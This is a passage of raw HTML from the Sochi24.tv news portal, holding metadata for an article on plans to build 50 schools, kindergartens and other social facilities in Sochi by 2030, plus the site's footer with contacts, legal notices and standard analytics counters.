(max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="writ1"><meta itemprop="url" content="https://sochi24.tv/author/writ1/"></span><meta itemprop="datePublished" content="2022-05-28T13:43:27+03:00"><meta itemprop="dateModified" content="2022-05-28T13:43:27+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/bolshe-shkol-i-detsadov-v-sochi-postroyat-50-socobektov-k-2030-godu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Больше школ и детсадов: в Сочи построят 50 соцобъектов к 2030 году"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/uploads/2022/05/de27b093f6ce781ad3b5823c2c131b96.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover .tdi_341:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_341 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_342 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_342"   ><style>.tdi_342{margin-right:8px!important}</style><style>.tdi_342 svg{width:16px;height:auto}.tdi_342 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_342 i,.tdi_342 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_343{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_343:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_343 svg{fill:#ff2b42}.tdi_343 svg *{fill:inherit}body .tdi_342:hover .tdi_343:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_342:hover .tdi_343 svg{fill:@text_hover_color}body .tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343:after{background-color:#fff}.tdi_342:hover .tdi_343:after{opacity:1}.tdi_342:hover .tdi_343:before{color:#ff2b42}.tdi_342:hover .tdi_343 svg{fill:#ff2b42}.tdi_342:hover .tdi_343 svg *{fill:inherit}.tdi_343,.tdi_343:after{border-radius:4px}.tdi_342:hover .tdi_343,.tdi_342:hover .tdi_343:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_343 td-fix-index "><div class="tds-icon-svg" ><svg 